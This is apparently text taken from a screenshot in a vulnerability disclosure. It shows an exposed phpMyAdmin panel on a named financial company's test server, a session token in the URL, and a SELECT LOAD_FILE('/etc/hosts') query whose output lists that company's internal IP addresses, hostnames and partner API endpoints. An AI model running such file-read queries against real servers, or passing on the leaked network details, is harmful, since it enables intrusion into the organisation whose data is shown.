 testm.10jqka.com.cn/phpmyadmin/index.php?db=tradeVerify&target=db_sql.php&token=0a90a62ea87256cd8a1ff88f94d43e59
phpMyAdmi
localhost » tradeVerify
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
SELECT LOAD_FILE( '/etc/hosts' )
概要 [快速编辑] [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
(最近使用的表)
tradeVerify
页码：
<< < 2
verify
vip20140220
新建数据表
显示： 起始行： 0 行数： 30 每 100 行重复表头
+ 选项
LOAD_FILE ('/etc/hosts')
# Do not remove the following line, or various programs\n# that require network functionality will fail.\n127.0.0.1 localhost.localdomain localhost\n::1
localhost6.localdomain6 localhost6\n192.168.0.224 pay.10jqka.com.cn\n#192.168.200.232 eq.10jqka.com.cn\n#192.168.0.135 eq.10jqka.com.cn\n#192.168.205.16
eq.10jqka.com.cn\n127.0.0.1 mobile.10jqka.com.cn\n#127.0.0.1 mmobile.10jqka.com.cn\n#127.0.0.1 pay.10jqka.com.cn\n127.0.0.1 eqadmin.test.com\n127.0.0.1
gkk.test.com\n#192.168.0.224 mobile2.10jqka.com.cn\n#172.20.0.224 ozone.10jqka.com.cn\n65.74.177.129 github.com \n192.168.200.243 httpsqs.hexin.cn\n#218.71.143.188
zjcmpp.hexin.com.cn\n#127.0.0.1 ozone.10jqka.com.cn\n#192.168.208.33 ozone.10jqka.com.cn\n#127.0.0.1 testozone.10jqka.com.cn\n#172.20.204.27
cate.10jqka.com.cn\n#127.0.0.1 test.hexin.cn \n#127.0.0.1 stat.10jqka.com.cn\n127.0.0.1 fuck.test.com\n192.168.0.224 dl.hexin.cn\n127.0.0.1
waporder.hexin.cn\n192.168.122.2 vm99test.hexin.cn\n#192.168.0.116 vaserviece.10jqka.com.cn\n#192.168.200.55 vis.10jqka.com.cn\n#192.168.205.234
vis.10jqka.com.cn\n\n#192.168.200.233 pay.10jqka.com.cn\n#172.20.204.26 t.10jqka.com.cn\n172.20.200.55 activity.ths123.com\n#192.168.200.243
push.10jqka.com.cn\n#192.168.210.245 push.10jqka.com.cn\n#192.168.200.137 push.10jqka.com.cn\n127.0.0.1 push.10jqka.com.cn\n\n192.169.0.224 sdk.hexin.cn\n127.0.0.1
lcjz.hexin.cn\n127.0.0.1 lcjz.10jqka.com.cn\n127.0.0.1 eqadmin.hexin.cn\n127.0.0.1 remotePush.hexin.cn\n127.0.0.1 remotePushTest.hexin.cn\n#192.168.200.55
yjs.10jqka.com.cn\n\n172.20.204.24 m.guochengxin.com\n127.0.0.1 testm.10jqka.com.cn\n192.168.200.132 centermsg.hexin.cn\n127.0.0.1 www.testnginx.com\n127.0.0.1
www.wuqicong.com\n#222.240.176.155 api.cfzqtest.com\n218.76.45.141 apiuf.cfzqtest.com\n222.240.176.156 api.test.com\n115.238.108.41 api.khtest.com\n122.224.66.121
api.stocketest.com.cn\n115.236.66.22 api.stocke.com.cn\n222.74.2.58 api.cnht.com.cn\n218.75.41.168 kh.api.ctfz.com\n218.75.41.164 api.kh.com\n\n#172.20.204.26
t.10jqka.com.cn\n#192.168.200.168 cso.10jqka.com.cn\n#172.20.200.55 cso.10jqka.com.cn\n#172.20.200.168 cso.10jqka.com.cn\n125.46.87.138
api.ccnewtest.com\n218.29.99.10 upapi.ccnew.com\n116.113.45.84 apitest.cnht.com.cn\n116.113.45.84 newapitest.cnht.com.cn\n1.85.40.251 api.kytest.com\n1.85.40.233
api.kysec.cn\n59.42.158.20 apitest.wlzq.com.cn\n111.206.198.106 api.zjsec.com\n36.250.68.194 api.xmzqtest.com\n222.168.95.184 kh.dbzq.com\n192.168.210.227
kh.10jqka.com.cn\n#58.20.35.81 kaihu.foundersc.com\n116.113.45.84 khapitest.cnht.com.cn\n\n#192.168.210.111 push-etrade\n127.0.0.1 xcs.hexin.cn\n\n\n#60.12.142.162
www.10jqka.com.cn\n#172.20.200.73 doctor.10jqka.com.cn\n172.20.200.55 guanwang.10jqka.com.cn\n#192.168.205.16 mobile2.10jqka.com.cn\n\n172.20.204.24
m.0033.com\n\n\n#172.20.204.24 m.10jqka.com.cn\n#192.168.200.36 search.10jqka.com.cn\n#172.20.204.24 basic.10jqka.com.cn\n#192.168.204.13
trade.10jqka.com.cn\n#192.168.204.26 t.10jqka.com.cn\n\n111.10.20.30 test.ghost.com\n#192.168.205.16 m.hexin.cn\n\n127.0.0.1 www.img1.com\n127.0.0.1
www.img2.com\n\n192.168.200.132 group.hexin.cn\n\n#172.20.208.36 am.10jqka.com.cn\n#192.168.208.36 eq.10jqka.com.cn\n127.0.0.1 eq.10jqka.com.cn\n#192.168.208.36
dl.hexin.cn\n218.26.154.213 api.sxzqtest.com\n192.168.200.236 ambp.10jqka.com.cn\n172.20.208.36 wap.hexin.cn\n#127.0.0.1 wapinfo.10jqka.com.cn\n127.0.0.1
adm.10jqka.com.cn\n#192.168.205.20 adm.10jqka.com.cn\n\n#127.0.0.1 sendsms.10jqka.com.cn\n\n\n#127.0.0.1 yjs.10jqka.com.cn\n127.0.0.1
pushTest.10jqka.com.cn\n\n192.168.200.132 apns.hexin.cn\n192.168.200.132 apns2.hexin.cn\n\n
www.wooyun.org